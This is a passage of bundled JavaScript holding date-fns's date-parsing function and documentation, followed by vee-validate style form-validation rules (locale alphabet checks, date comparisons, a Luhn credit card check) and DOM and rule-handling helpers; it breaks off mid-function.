     * |                                 |     | xxxxx   | -08:00, +05:30, +00:00, +12:34:56 |       |
     * | Seconds timestamp               |  10 | t       | 512969520                         |       |
     * |                                 |     | tt      | ...                               | 2     |
     * | Milliseconds timestamp          |  10 | T       | 512969520900                      |       |
     * |                                 |     | TT      | ...                               | 2     |
     * Notes:
     * 1. "Formatting" units (e.g. formatting quarter) in the default en-US locale
     *    are the same as "stand-alone" units, but are different in some languages.
     *    "Formatting" units are declined according to the rules of the language
     *    in the context of a date. "Stand-alone" units are always nominative singular.
     *    In `format` function, they will produce different result:
     *
     *    `format(new Date(2017, 10, 6), 'do LLLL', {locale: cs}) //=> '6. listopad'`
     *
     *    `format(new Date(2017, 10, 6), 'do MMMM', {locale: cs}) //=> '6. listopadu'`
     *
     *    `parse` will try to match both formatting and stand-alone units interchangably.
     *
     * 2. Any sequence of the identical letters is a pattern, unless it is escaped by
     *    the single quote characters (see below).
     *    If the sequence is longer than listed in table:
     *    - for numerical units (`yyyyyyyy`) `parse` will try to match a number
     *      as wide as the sequence
     *    - for text units (`MMMMMMMM`) `parse` will try to match the widest variation of the unit.
     *      These variations are marked with "2" in the last column of the table.
     *
     * 3. `QQQQQ` and `qqqqq` could be not strictly numerical in some locales.
     *    These tokens represent the shortest form of the quarter.
     *
     * 4. The main difference between `y` and `u` patterns are B.C. years:
     *
     *    | Year | `y` | `u` |
     *    |------|-----|-----|
     *    | AC 1 |   1 |   1 |
     *    | BC 1 |   1 |   0 |
     *    | BC 2 |   2 |  -1 |
     *
     *    Also `yy` will try to guess the century of two digit year by proximity with `baseDate`:
     *
     *    `parse('50', 'yy', new Date(2018, 0, 1)) //=> Sat Jan 01 2050 00:00:00`
     *
     *    `parse('75', 'yy', new Date(2018, 0, 1)) //=> Wed Jan 01 1975 00:00:00`
     *
     *    while `uu` will just assign the year as is:
     *
     *    `parse('50', 'uu', new Date(2018, 0, 1)) //=> Sat Jan 01 0050 00:00:00`
     *
     *    `parse('75', 'uu', new Date(2018, 0, 1)) //=> Tue Jan 01 0075 00:00:00`
     *
     *    The same difference is true for local and ISO week-numbering years (`Y` and `R`),
     *    except local week-numbering years are dependent on `options.weekStartsOn`
     *    and `options.firstWeekContainsDate` (compare [setISOWeekYear]{@link https://date-fns.org/docs/setISOWeekYear}
     *    and [setWeekYear]{@link https://date-fns.org/docs/setWeekYear}).
     *
     * 5. These patterns are not in the Unicode Technical Standard #35:
     *    - `i`: ISO day of week
     *    - `I`: ISO week of year
     *    - `R`: ISO week-numbering year
     *    - `o`: ordinal number modifier
     *
     * 6. These tokens are often confused with others. See: https://git.io/fxCyr
     *
     * Values will be assigned to the date in the descending order of its unit's priority.
     * Units of an equal priority overwrite each other in the order of appearance.
     *
     * If no values of higher priority are parsed (e.g. when parsing string 'January 1st' without a year),
     * the values will be taken from 3rd argument `baseDate` which works as a context of parsing.
     *
     * `baseDate` must be passed for correct work of the function.
     * If you're not sure which `baseDate` to supply, create a new instance of Date:
     * `parse('02/11/2014', 'MM/dd/yyyy', new Date())`
     * In this case parsing will be done in the context of the current date.
     * If `baseDate` is `Invalid Date` or a value not convertible to valid `Date`,
     * then `Invalid Date` will be returned.
     *
     * The result may vary by locale.
     *
     * If `formatString` matches with `dateString` but does not provides tokens, `baseDate` will be returned.
     *
     * If parsing failed, `Invalid Date` will be returned.
     * Invalid Date is a Date, whose time value is NaN.
     * Time value of Date: http://es5.github.io/#x15.9.1.1
     *
     * @param {String} dateString - the string to parse
     * @param {String} formatString - the string of tokens
     * @param {Date|String|Number} baseDate - defines values missing from the parsed dateString
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @param {Locale} [options.locale=defaultLocale] - the locale object. See [Locale]{@link https://date-fns.org/docs/Locale}
     * @param {0|1|2|3|4|5|6} [options.weekStartsOn=0] - the index of the first day of the week (0 - Sunday)
     * @param {1|2|3|4|5|6|7} [options.firstWeekContainsDate=1] - the day of January, which is always in the first week of the year
     * @param {Boolean} [options.awareOfUnicodeTokens=false] - if true, allows usage of Unicode tokens causes confusion:
     *   - Some of the day of year tokens (`D`, `DD`) that are confused with the day of month tokens (`d`, `dd`).
     *   - Some of the local week-numbering year tokens (`YY`, `YYYY`) that are confused with the calendar year tokens (`yy`, `yyyy`).
     *   See: https://git.io/fxCyr
     * @returns {Date} the parsed date
     * @throws {TypeError} 3 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     * @throws {RangeError} `options.weekStartsOn` must be between 0 and 6
     * @throws {RangeError} `options.firstWeekContainsDate` must be between 1 and 7
     * @throws {RangeError} `options.locale` must contain `match` property
     * @throws {RangeError} `options.awareOfUnicodeTokens` must be set to `true` to use `XX` token; see: https://git.io/fxCyr
     *
     * @example
     * // Parse 11 February 2014 from middle-endian format:
     * var result = parse(
     *   '02/11/2014',
     *   'MM/dd/yyyy',
     *   new Date()
     * )
     * //=> Tue Feb 11 2014 00:00:00
     *
     * @example
     * // Parse 28th of February in Esperanto locale in the context of 2010 year:
     * import eo from 'date-fns/locale/eo'
     * var result = parse(
     *   '28-a de februaro',
     *   "do 'de' MMMM",
     *   new Date(2010, 0, 1),
     *   {locale: eo}
     * )
     * //=> Sun Feb 28 2010 00:00:00
     */
    function parse(
        dirtyDateString,
        dirtyFormatString,
        dirtyBaseDate,
        dirtyOptions
    ) {
        if (arguments.length < 3) {
            throw new TypeError(
                "3 arguments required, but only " + arguments.length + " present"
            );
        }

        var dateString = String(dirtyDateString);
        var formatString = String(dirtyFormatString);
        var options = dirtyOptions || {};

        var locale$1 = options.locale || locale;

        if (!locale$1.match) {
            throw new RangeError("locale must contain match property");
        }

        var localeFirstWeekContainsDate =
            locale$1.options && locale$1.options.firstWeekContainsDate;
        var defaultFirstWeekContainsDate =
            localeFirstWeekContainsDate == null ?
            1 :
            toInteger(localeFirstWeekContainsDate);
        var firstWeekContainsDate =
            options.firstWeekContainsDate == null ?
            defaultFirstWeekContainsDate :
            toInteger(options.firstWeekContainsDate);

        // Test if weekStartsOn is between 1 and 7 _and_ is not NaN
        if (!(firstWeekContainsDate >= 1 && firstWeekContainsDate <= 7)) {
            throw new RangeError(
                "firstWeekContainsDate must be between 1 and 7 inclusively"
            );
        }

        var localeWeekStartsOn = locale$1.options && locale$1.options.weekStartsOn;
        var defaultWeekStartsOn =
            localeWeekStartsOn == null ? 0 : toInteger(localeWeekStartsOn);
        var weekStartsOn =
            options.weekStartsOn == null ?
            defaultWeekStartsOn :
            toInteger(options.weekStartsOn);

        // Test if weekStartsOn is between 0 and 6 _and_ is not NaN
        if (!(weekStartsOn >= 0 && weekStartsOn <= 6)) {
            throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");
        }

        if (formatString === "") {
            if (dateString === "") {
                return toDate(dirtyBaseDate, options);
            } else {
                return new Date(NaN);
            }
        }

        var subFnOptions = {
            firstWeekContainsDate: firstWeekContainsDate,
            weekStartsOn: weekStartsOn,
            locale: locale$1,
        };

        // If timezone isn't specified, it will be set to the system timezone
        var setters = [{
            priority: TIMEZONE_UNIT_PRIORITY,
            set: dateToSystemTimezone,
            index: 0,
        }, ];

        var i;

        var tokens = formatString.match(formattingTokensRegExp$1);

        for (i = 0; i < tokens.length; i++) {
            var token = tokens[i];

            if (!options.awareOfUnicodeTokens && isProtectedToken(token)) {
                throwProtectedError(token);
            }

            var firstCharacter = token[0];
            var parser = parsers[firstCharacter];
            if (parser) {
                var parseResult = parser.parse(
                    dateString,
                    token,
                    locale$1.match,
                    subFnOptions
                );

                if (!parseResult) {
                    return new Date(NaN);
                }

                setters.push({
                    priority: parser.priority,
                    set: parser.set,
                    validate: parser.validate,
                    value: parseResult.value,
                    index: setters.length,
                });

                dateString = parseResult.rest;
            } else {
                // Replace two single quote characters with one single quote character
                if (token === "''") {
                    token = "'";
                } else if (firstCharacter === "'") {
                    token = cleanEscapedString$1(token);
                }

                // Cut token from string, or, if string doesn't match the token, return Invalid Date
                if (dateString.indexOf(token) === 0) {
                    dateString = dateString.slice(token.length);
                } else {
                    return new Date(NaN);
                }
            }
        }

        // Check if the remaining input contains something other than whitespace
        if (dateString.length > 0 && notWhitespaceRegExp.test(dateString)) {
            return new Date(NaN);
        }

        var uniquePrioritySetters = setters
            .map(function(setter) {
                return setter.priority;
            })
            .sort(function(a, b) {
                return b - a;
            })
            .filter(function(priority, index, array) {
                return array.indexOf(priority) === index;
            })
            .map(function(priority) {
                return setters
                    .filter(function(setter) {
                        return setter.priority === priority;
                    })
                    .reverse();
            })
            .map(function(setterArray) {
                return setterArray[0];
            });

        var date = toDate(dirtyBaseDate, options);

        if (isNaN(date)) {
            return new Date(NaN);
        }

        // Convert the date in system timezone to the same date in UTC+00:00 timezone.
        // This ensures that when UTC functions will be implemented, locales will be compatible with them.
        // See an issue about UTC functions: https://github.com/date-fns/date-fns/issues/37
        var utcDate = subMilliseconds(date, getTimezoneOffsetInMilliseconds(date));

        for (i = 0; i < uniquePrioritySetters.length; i++) {
            var setter = uniquePrioritySetters[i];

            if (
                setter.validate &&
                !setter.validate(utcDate, setter.value, subFnOptions)
            ) {
                return new Date(NaN);
            }

            utcDate = setter.set(utcDate, setter.value, subFnOptions);
        }

        return utcDate;
    }

    function dateToSystemTimezone(date) {
        var convertedDate = new Date(0);
        convertedDate.setFullYear(
            date.getUTCFullYear(),
            date.getUTCMonth(),
            date.getUTCDate()
        );
        convertedDate.setHours(
            date.getUTCHours(),
            date.getUTCMinutes(),
            date.getUTCSeconds(),
            date.getUTCMilliseconds()
        );
        return convertedDate;
    }

    function cleanEscapedString$1(input) {
        return input
            .match(escapedStringRegExp$1)[1]
            .replace(doubleQuoteRegExp$1, "'");
    }

    //

    /**
     * Custom parse behavior on top of date-fns parse function.
     */
    function parseDate$1(date, format$1) {
        if (typeof date !== "string") {
            return isValid(date) ? date : null;
        }

        var parsed = parse(date, format$1, new Date());

        // if date is not valid or the formatted output after parsing does not match
        // the string value passed in (avoids overflows)
        if (!isValid(parsed) || format(parsed, format$1) !== date) {
            return null;
        }

        return parsed;
    }

    var afterValidator = function(value, ref) {
        if (ref === void 0) ref = {};
        var targetValue = ref.targetValue;
        var inclusion = ref.inclusion;
        if (inclusion === void 0) inclusion = false;
        var format = ref.format;

        if (typeof format === "undefined") {
            format = inclusion;
            inclusion = false;
        }

        value = parseDate$1(value, format);
        targetValue = parseDate$1(targetValue, format);

        // if either is not valid.
        if (!value || !targetValue) {
            return false;
        }

        return (
            isAfter(value, targetValue) || (inclusion && isEqual(value, targetValue))
        );
    };

    var options = {
        hasTarget: true,
        isDate: true,
    };

    // required to convert from a list of array values to an object.
    var paramNames = ["targetValue", "inclusion", "format"];

    var after = {
        validate: afterValidator,
        options: options,
        paramNames: paramNames,
    };

    /**
     * Some Alpha Regex helpers.
     * https://github.com/chriso/validator.js/blob/master/src/lib/alpha.js
     */

    var alpha = {
        en: /^[A-Z]*$/i,
        cs: /^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,
        da: /^[A-ZÆØÅ]*$/i,
        de: /^[A-ZÄÖÜß]*$/i,
        es: /^[A-ZÁÉÍÑÓÚÜ]*$/i,
        fr: /^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,
        it: /^[A-Z\xC0-\xFF]*$/i,
        lt: /^[A-ZĄČĘĖĮŠŲŪŽ]*$/i,
        nl: /^[A-ZÉËÏÓÖÜ]*$/i,
        hu: /^[A-ZÁÉÍÓÖŐÚÜŰ]*$/i,
        pl: /^[A-ZĄĆĘŚŁŃÓŻŹ]*$/i,
        pt: /^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,
        ru: /^[А-ЯЁ]*$/i,
        sk: /^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,
        sr: /^[A-ZČĆŽŠĐ]*$/i,
        sv: /^[A-ZÅÄÖ]*$/i,
        tr: /^[A-ZÇĞİıÖŞÜ]*$/i,
        uk: /^[А-ЩЬЮЯЄІЇҐ]*$/i,
        ar: /^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,
        az: /^[A-ZÇƏĞİıÖŞÜ]*$/i,
    };

    var alphaSpaces = {
        en: /^[A-Z\s]*$/i,
        cs: /^[A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\s]*$/i,
        da: /^[A-ZÆØÅ\s]*$/i,
        de: /^[A-ZÄÖÜß\s]*$/i,
        es: /^[A-ZÁÉÍÑÓÚÜ\s]*$/i,
        fr: /^[A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ\s]*$/i,
        it: /^[A-Z\xC0-\xFF\s]*$/i,
        lt: /^[A-ZĄČĘĖĮŠŲŪŽ\s]*$/i,
        nl: /^[A-ZÉËÏÓÖÜ\s]*$/i,
        hu: /^[A-ZÁÉÍÓÖŐÚÜŰ\s]*$/i,
        pl: /^[A-ZĄĆĘŚŁŃÓŻŹ\s]*$/i,
        pt: /^[A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ\s]*$/i,
        ru: /^[А-ЯЁ\s]*$/i,
        sk: /^[A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ\s]*$/i,
        sr: /^[A-ZČĆŽŠĐ\s]*$/i,
        sv: /^[A-ZÅÄÖ\s]*$/i,
        tr: /^[A-ZÇĞİıÖŞÜ\s]*$/i,
        uk: /^[А-ЩЬЮЯЄІЇҐ\s]*$/i,
        ar: /^[ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ\s]*$/,
        az: /^[A-ZÇƏĞİıÖŞÜ\s]*$/i,
    };

    var alphanumeric = {
        en: /^[0-9A-Z]*$/i,
        cs: /^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ]*$/i,
        da: /^[0-9A-ZÆØÅ]$/i,
        de: /^[0-9A-ZÄÖÜß]*$/i,
        es: /^[0-9A-ZÁÉÍÑÓÚÜ]*$/i,
        fr: /^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ]*$/i,
        it: /^[0-9A-Z\xC0-\xFF]*$/i,
        lt: /^[0-9A-ZĄČĘĖĮŠŲŪŽ]*$/i,
        hu: /^[0-9A-ZÁÉÍÓÖŐÚÜŰ]*$/i,
        nl: /^[0-9A-ZÉËÏÓÖÜ]*$/i,
        pl: /^[0-9A-ZĄĆĘŚŁŃÓŻŹ]*$/i,
        pt: /^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ]*$/i,
        ru: /^[0-9А-ЯЁ]*$/i,
        sk: /^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ]*$/i,
        sr: /^[0-9A-ZČĆŽŠĐ]*$/i,
        sv: /^[0-9A-ZÅÄÖ]*$/i,
        tr: /^[0-9A-ZÇĞİıÖŞÜ]*$/i,
        uk: /^[0-9А-ЩЬЮЯЄІЇҐ]*$/i,
        ar: /^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ]*$/,
        az: /^[0-9A-ZÇƏĞİıÖŞÜ]*$/i,
    };

    var alphaDash = {
        en: /^[0-9A-Z_-]*$/i,
        cs: /^[0-9A-ZÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ_-]*$/i,
        da: /^[0-9A-ZÆØÅ_-]*$/i,
        de: /^[0-9A-ZÄÖÜß_-]*$/i,
        es: /^[0-9A-ZÁÉÍÑÓÚÜ_-]*$/i,
        fr: /^[0-9A-ZÀÂÆÇÉÈÊËÏÎÔŒÙÛÜŸ_-]*$/i,
        it: /^[0-9A-Z\xC0-\xFF_-]*$/i,
        lt: /^[0-9A-ZĄČĘĖĮŠŲŪŽ_-]*$/i,
        nl: /^[0-9A-ZÉËÏÓÖÜ_-]*$/i,
        hu: /^[0-9A-ZÁÉÍÓÖŐÚÜŰ_-]*$/i,
        pl: /^[0-9A-ZĄĆĘŚŁŃÓŻŹ_-]*$/i,
        pt: /^[0-9A-ZÃÁÀÂÇÉÊÍÕÓÔÚÜ_-]*$/i,
        ru: /^[0-9А-ЯЁ_-]*$/i,
        sk: /^[0-9A-ZÁÄČĎÉÍĹĽŇÓŔŠŤÚÝŽ_-]*$/i,
        sr: /^[0-9A-ZČĆŽŠĐ_-]*$/i,
        sv: /^[0-9A-ZÅÄÖ_-]*$/i,
        tr: /^[0-9A-ZÇĞİıÖŞÜ_-]*$/i,
        uk: /^[0-9А-ЩЬЮЯЄІЇҐ_-]*$/i,
        ar: /^[٠١٢٣٤٥٦٧٨٩0-9ءآأؤإئابةتثجحخدذرزسشصضطظعغفقكلمنهوىيًٌٍَُِّْٰ_-]*$/,
        az: /^[0-9A-ZÇƏĞİıÖŞÜ_-]*$/i,
    };

    var validate = function(value, ref) {
        if (ref === void 0) ref = {};
        var locale = ref.locale;

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate(val, [locale]);
            });
        }

        // Match at least one locale.
        if (!locale) {
            return Object.keys(alpha).some(function(loc) {
                return alpha[loc].test(value);
            });
        }

        return (alpha[locale] || alpha.en).test(value);
    };

    var paramNames$1 = ["locale"];

    var alpha$1 = {
        validate: validate,
        paramNames: paramNames$1,
    };

    var validate$1 = function(value, ref) {
        if (ref === void 0) ref = {};
        var locale = ref.locale;

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$1(val, [locale]);
            });
        }

        // Match at least one locale.
        if (!locale) {
            return Object.keys(alphaDash).some(function(loc) {
                return alphaDash[loc].test(value);
            });
        }

        return (alphaDash[locale] || alphaDash.en).test(value);
    };

    var paramNames$2 = ["locale"];

    var alpha_dash = {
        validate: validate$1,
        paramNames: paramNames$2,
    };

    var validate$2 = function(value, ref) {
        if (ref === void 0) ref = {};
        var locale = ref.locale;

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$2(val, [locale]);
            });
        }

        // Match at least one locale.
        if (!locale) {
            return Object.keys(alphanumeric).some(function(loc) {
                return alphanumeric[loc].test(value);
            });
        }

        return (alphanumeric[locale] || alphanumeric.en).test(value);
    };

    var paramNames$3 = ["locale"];

    var alpha_num = {
        validate: validate$2,
        paramNames: paramNames$3,
    };

    var validate$3 = function(value, ref) {
        if (ref === void 0) ref = {};
        var locale = ref.locale;

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$3(val, [locale]);
            });
        }

        // Match at least one locale.
        if (!locale) {
            return Object.keys(alphaSpaces).some(function(loc) {
                return alphaSpaces[loc].test(value);
            });
        }

        return (alphaSpaces[locale] || alphaSpaces.en).test(value);
    };

    var paramNames$4 = ["locale"];

    var alpha_spaces = {
        validate: validate$3,
        paramNames: paramNames$4,
    };

    var validate$4 = function(value, ref) {
        if (ref === void 0) ref = {};
        var targetValue = ref.targetValue;
        var inclusion = ref.inclusion;
        if (inclusion === void 0) inclusion = false;
        var format = ref.format;

        if (typeof format === "undefined") {
            format = inclusion;
            inclusion = false;
        }

        value = parseDate$1(value, format);
        targetValue = parseDate$1(targetValue, format);

        // if either is not valid.
        if (!value || !targetValue) {
            return false;
        }

        return (
            isBefore(value, targetValue) || (inclusion && isEqual(value, targetValue))
        );
    };

    var options$1 = {
        hasTarget: true,
        isDate: true,
    };

    var paramNames$5 = ["targetValue", "inclusion", "format"];

    var before = {
        validate: validate$4,
        options: options$1,
        paramNames: paramNames$5,
    };

    var validate$5 = function(value, ref) {
        if (ref === void 0) ref = {};
        var min = ref.min;
        var max = ref.max;

        if (Array.isArray(value)) {
            return value.every(function(val) {
                return validate$5(val, { min: min, max: max });
            });
        }

        return Number(min) <= value && Number(max) >= value;
    };

    var paramNames$6 = ["min", "max"];

    var between = {
        validate: validate$5,
        paramNames: paramNames$6,
    };

    var validate$6 = function(value, ref) {
        var targetValue = ref.targetValue;

        return String(value) === String(targetValue);
    };
    var options$2 = {
        hasTarget: true,
    };

    var paramNames$7 = ["targetValue"];

    var confirmed = {
        validate: validate$6,
        options: options$2,
        paramNames: paramNames$7,
    };

    function unwrapExports(x) {
        return x &&
            x.__esModule &&
            Object.prototype.hasOwnProperty.call(x, "default") ?
            x["default"] :
            x;
    }

    function createCommonjsModule(fn, module) {
        return (
            (module = { exports: {} }), fn(module, module.exports), module.exports
        );
    }

    var assertString_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = assertString;

        function _typeof(obj) {
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                _typeof = function _typeof(obj) {
                    return typeof obj;
                };
            } else {
                _typeof = function _typeof(obj) {
                    return obj &&
                        typeof Symbol === "function" &&
                        obj.constructor === Symbol &&
                        obj !== Symbol.prototype ?
                        "symbol" :
                        typeof obj;
                };
            }
            return _typeof(obj);
        }

        function assertString(input) {
            var isString = typeof input === "string" || input instanceof String;

            if (!isString) {
                var invalidType;

                if (input === null) {
                    invalidType = "null";
                } else {
                    invalidType = _typeof(input);

                    if (
                        invalidType === "object" &&
                        input.constructor &&
                        input.constructor.hasOwnProperty("name")
                    ) {
                        invalidType = input.constructor.name;
                    } else {
                        invalidType = "a ".concat(invalidType);
                    }
                }

                throw new TypeError(
                    "Expected string but received ".concat(invalidType, ".")
                );
            }
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    unwrapExports(assertString_1);

    var isCreditCard_1 = createCommonjsModule(function(module, exports) {
        Object.defineProperty(exports, "__esModule", {
            value: true,
        });
        exports.default = isCreditCard;

        var _assertString = _interopRequireDefault(assertString_1);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        /* eslint-disable max-len */
        var creditCard =
            /^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|(222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11}|6[27][0-9]{14})$/;
        /* eslint-enable max-len */

        function isCreditCard(str) {
            (0, _assertString.default)(str);
            var sanitized = str.replace(/[- ]+/g, "");

            if (!creditCard.test(sanitized)) {
                return false;
            }

            var sum = 0;
            var digit;
            var tmpNum;
            var shouldDouble;

            for (var i = sanitized.length - 1; i >= 0; i--) {
                digit = sanitized.substring(i, i + 1);
                tmpNum = parseInt(digit, 10);

                if (shouldDouble) {
                    tmpNum *= 2;

                    if (tmpNum >= 10) {
                        sum += (tmpNum % 10) + 1;
                    } else {
                        sum += tmpNum;
                    }
                } else {
                    sum += tmpNum;
                }

                shouldDouble = !shouldDouble;
            }

            return !!(sum % 10 === 0 ? sanitized : false);
        }

        module.exports = exports.default;
        module.exports.default = exports.default;
    });

    var isCreditCard = unwrapExports(isCreditCard_1);

    var validate$7 = function(value) {
        return isCreditCard(String(value));
    };

    var credit_card = {
        validate: validate$7,
    };

    var validate$8 = function(value, ref) {
        if (ref === void 0) ref = {};
        var min = ref.min;
        var max = ref.max;
        var inclusivity = ref.inclusivity;
        if (inclusivity === void 0) inclusivity = "()";
        var format = ref.format;

        if (typeof format === "undefined") {
            format = inclusivity;
            inclusivity = "()";
        }

        var minDate = parseDate$1(String(min), format);
        var maxDate = parseDate$1(String(max), format);
        var dateVal = parseDate$1(String(value), format);

        if (!minDate || !maxDate || !dateVal) {
            return false;
        }

        if (inclusivity === "()") {
            return isAfter(dateVal, minDate) && isBefore(dateVal, maxDate);
        }

        if (inclusivity === "(]") {
            return (
                isAfter(dateVal, minDate) &&
                (isEqual(dateVal, maxDate) || isBefore(dateVal, maxDate))
            );
        }

        if (inclusivity === "[)") {
            return (
                isBefore(dateVal, maxDate) &&
                (isEqual(dateVal, minDate) || isAfter(dateVal, minDate))
            );
        }

        return (
            isEqual(dateVal, maxDate) ||
            isEqual(dateVal, minDate) ||
            (isBefore(dateVal, maxDate) && isAfter(dateVal, minDate))
        );
    };

    var options$3 = {
        isDate: true,
    };

    var paramNames$8 = ["min", "max", "inclusivity", "format"];

    var date_between = {
        validate: validate$8,
        options: options$3,
        paramNames: paramNames$8,
    };

    var validate$9 = function(value, ref) {
        var format = ref.format;

        return !!parseDate$1(value, format);
    };

    var options$4 = {
        isDate: true,
    };

    var paramNames$9 = ["format"];

    var date_format = {
        validate: validate$9,
        options: options$4,
        paramNames: paramNames$9,
    };

    //

    var isTextInput = function(el) {
        return includes(
            [
                "text",
                "password",
                "search",
                "email",
                "tel",
                "url",
                "textarea",
                "number",
            ],
            el.type
        );
    };

    var isCheckboxOrRadioInput = function(el) {
        return includes(["radio", "checkbox"], el.type);
    };

    var isDateInput = function(el) {
        return includes(
            ["date", "week", "month", "datetime-local", "time"],
            el.type
        );
    };

    /**
     * Gets the data attribute. the name must be kebab-case.
     */
    var getDataAttribute = function(el, name) {
        return el.getAttribute("data-vv-" + name);
    };

    var isNaN$1 = function(value) {
        if ("isNaN" in Number) {
            return Number.isNaN(value);
        }

        // eslint-disable-next-line
        return typeof value === "number" && value !== value;
    };

    /**
     * Checks if the values are either null or undefined.
     */
    var isNullOrUndefined = function() {
        var values = [],
            len = arguments.length;
        while (len--) values[len] = arguments[len];

        return values.every(function(value) {
            return value === null || value === undefined;
        });
    };

    /**
     * Creates the default flags object.
     */
    var createFlags = function() {
        return {
            untouched: true,
            touched: false,
            dirty: false,
            pristine: true,
            valid: null,
            invalid: null,
            validated: false,
            pending: false,
            required: false,
            changed: false,
        };
    };

    /**
     * Shallow object comparison.
     */
    var isEqual$1 = function(lhs, rhs) {
        if (lhs instanceof RegExp && rhs instanceof RegExp) {
            return (
                isEqual$1(lhs.source, rhs.source) && isEqual$1(lhs.flags, rhs.flags)
            );
        }

        if (Array.isArray(lhs) && Array.isArray(rhs)) {
            if (lhs.length !== rhs.length) {
                return false;
            }

            for (var i = 0; i < lhs.length; i++) {
                if (!isEqual$1(lhs[i], rhs[i])) {
                    return false;
                }
            }

            return true;
        }

        // if both are objects, compare each key recursively.
        if (isObject(lhs) && isObject(rhs)) {
            return (
                Object.keys(lhs).every(function(key) {
                    return isEqual$1(lhs[key], rhs[key]);
                }) &&
                Object.keys(rhs).every(function(key) {
                    return isEqual$1(lhs[key], rhs[key]);
                })
            );
        }

        if (isNaN$1(lhs) && isNaN$1(rhs)) {
            return true;
        }

        return lhs === rhs;
    };

    /**
     * Determines the input field scope.
     */
    var getScope = function(el) {
        var scope = getDataAttribute(el, "scope");
        if (isNullOrUndefined(scope)) {
            var form = getForm(el);
            if (form) {
                scope = getDataAttribute(form, "scope");
            }
        }

        return !isNullOrUndefined(scope) ? scope : null;
    };

    /**
     * Get the closest form element.
     */
    var getForm = function(el) {
        if (isNullOrUndefined(el)) {
            return null;
        }

        if (el.tagName === "DIV" && el.id === "registration-scope") {
            return el;
        }

        //if (!isNullOrUndefined(el.form)) { return el.form; }

        return !isNullOrUndefined(el.parentNode) ? getForm(el.parentNode) : null;
    };

    /**
     * Gets the value in an object safely.
     */
    var getPath = function(path, target, def) {
        if (def === void 0) def = undefined;

        if (!path || !target) {
            return def;
        }

        var value = target;
        path.split(".").every(function(prop) {
            if (prop in value) {
                value = value[prop];

                return true;
            }

            value = def;

            return false;
        });

        return value;
    };

    /**
     * Checks if path exists within an object.
     */
    var hasPath = function(path, target) {
        var obj = target;
        var previousPath = null;
        var isNullOrNonObject = false;
        var isValidPath = path.split(".").reduce(function(reducer, prop) {
            if (obj == null || typeof obj !== "object") {
                isNullOrNonObject = true;
                return reducer && false;
            }

            if (prop in obj) {
                obj = obj[prop];
                previousPath = previousPath === null ? prop : previousPath + "." + prop;

                return reducer && true;
            }

            return reducer && false;
        }, true);

        {
            if (isNullOrNonObject) {
                throw new Error(previousPath + " is not an object");
            }
        }

        return isValidPath;
    };

    /**
     * Parses a rule string expression.
     */
    var parseRule = function(rule) {
        var params = [];
        var name = rule.split(":")[0];

        if (includes(rule, ":")) {
            params = rule.split(":").slice(1).join(":").split(",");
        }

        return { name: name, params: params };
    };

    /**
     * Debounces a function.
     */
    var debounce = function(fn, wait, token) {
        if (wait === void 0) wait = 0;
        if (token === void 0) token = { cancelled: false };

        if (wait === 0) {
            return fn;
        }

        var timeout;

        return function() {
            var args = [],
                len = arguments.length;
            while (len--) args[len] = arguments[len];

            var later = function() {
                timeout = null;

                // check if the fn call was cancelled.
                if (!token.cancelled) {
                    fn.apply(void 0, args);
                }
            };

            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
            if (!timeout) {
                fn.apply(void 0, args);
            }
        };
    };

    /**
     * Appends a rule definition to a list of rules.
     */
    var appendRule = function(rule, rules) {
        if (!rules) {
            return normalizeRules(rule);
        }

        if (!rule) {
            return normalizeRules(rules);
        }

        if (typeof rules === "string") {
            rules = normalizeRules(rules);
        }

        return assign({}, rules, normalizeRules(rule));
    };

    /**
     * Normalizes the given rules expression.
     */
    var normalizeRules = function(rules) {
        // if falsy value return an empty object.
        if (!rules) {
            return {};
        }

        if (isObject(rules)) {
            // $FlowFixMe
            return Object.keys(rules).reduce(function(prev, curr) {
                var params = [];
                // $FlowFixMe
                if (rules[curr] === true) {
                    params = [];
                } else if (Array.isArray(rules[curr])) {
                    params = rules[curr];
                } else if (isObject(rules[curr])) {
                    params = rules[curr];
                } else {
                    params = [rules[curr]];
                }

                // $FlowFixMe
                if (rules[curr] !== false) {
                    prev[curr] = params;
                }

                return prev;
            }, {});
        }

        if (typeof rules !== "string") {
            warn("rules must be either a string or an object.");
            return {};
        }

